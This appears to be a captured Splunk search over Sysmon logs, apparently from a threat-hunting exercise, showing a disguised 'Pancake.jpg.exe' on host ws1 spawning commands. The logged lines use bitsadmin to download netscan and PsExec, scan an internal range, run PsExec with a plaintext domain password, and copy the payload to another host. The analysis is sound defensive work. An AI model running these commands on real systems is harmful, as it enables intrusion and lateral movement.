 New Search
Save As
Create Table View
Close
1 index=* source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" EventCode=1  Computer=ws1 User="FINANCEES\\knixon" Pancake.jpg.exe
2 | stats count by ParentImage, Image, CommandLine, _time
All time
21 events (7/3/24 11:15:52.000 AM to 5/21/25 2:49:56.000 PM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (21)
Visualization
20 Per Page
Format
Preview
Prev
1
2
Next
ParentImage
Image
CommandLine
_time
count
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe
C:\Windows\System32\cmd.exe
C:\Windows\system32\cmd.exe /C %%LOCALAPPDATA%%\Temp\64-bit\netscan.exe /hide /range:10.10.11.1-10.10.255.255
/auto:results.xml
2025-03-21 15:43:59
1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe
C:\Windows\System32\cmd.exe
C:\Windows\system32\cmd.exe /C PsExec64.exe /accepteula \\10.10.11.170 -u financees.local\swhite -p "b&lt;ZITx4h1"
hostname
2025-03-21 16:08:31
1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe
C:\Windows\System32\cmd.exe
C:\Windows\system32\cmd.exe /C PsExec64.exe /accepteula \\10.10.11.170 -u financees.local\swhite -p "b&lt;ZITx4h1"
whoami
2025-03-21 16:06:21
1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe
C:\Windows\System32\cmd.exe
C:\Windows\system32\cmd.exe /C PsExec64.exe \\financees.local -accepteula -s -c -f Pancake.jpg.exe
2025-03-21 16:10:41
1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe
C:\Windows\System32\cmd.exe
C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d" http://www.softperfect.com/download/files/netscan_portable.zip
%%LOCALAPPDATA%%\Temp\Netscan.zip
2025-03-21 15:37:39
1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe
C:\Windows\System32\cmd.exe
C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d"
https://raw.githubusercontent.com/davehardy20/sysinternals/refs/heads/master/PsExec64.exe
C:\Users\knixon\AppData\Local\Temp\PsExec64.exe
2025-03-21 15:59:09
1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe
C:\Windows\System32\cmd.exe
C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d"
https://www.softperfect.com/download/files/netscan_portable.zip %%LOCALAPPDATA%%\Temp\Netscan.zip
2025-03-21 15:27:28
1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe
C:\Windows\System32\cmd.exe
C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d"
https://www.softperfect.com/download/files/netscan_portable.zip Netscan.zip
2025-03-21 15:26:22
1